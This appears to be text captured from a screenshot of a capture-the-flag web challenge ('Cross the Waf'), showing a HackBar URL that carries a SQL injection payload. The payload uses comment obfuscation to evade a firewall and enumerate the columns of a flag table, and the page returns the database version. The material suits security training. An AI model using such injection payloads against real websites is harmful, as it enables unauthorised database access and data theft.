 Want Me? Cross the Waf
Your Login name:10.2.29-MariaDB-log
Your Password:id,flag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node4.anna.nssctf.cn:28783/?wllm=-1'/**/union/**/select/**/1,version(),group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name/**/like('LTLT_flag')%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All